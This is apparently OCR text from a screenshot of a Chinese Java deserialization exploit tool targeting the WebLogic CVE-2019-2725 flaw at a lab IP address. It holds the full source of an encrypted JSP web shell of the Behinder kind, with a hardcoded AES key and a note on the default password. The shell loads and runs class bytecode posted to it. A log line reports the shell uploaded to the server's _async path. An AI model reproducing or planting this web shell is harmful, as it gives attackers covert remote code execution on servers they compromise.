 Java反序列化漏洞利用工具V1.7 by shack2
选 项 帮 助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.213.161:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}pub
lic Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329fe
b5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.
init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder()
.decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
</TABLE>
</BODY>
</HTML>
--2021-03-29 17:15:41
http://192.168.213.161:7001/上传完成！，请人工核查是否成功，地址：http://192.168.213.161:7001//_async/test.jsp--2021-03-29 17:16:21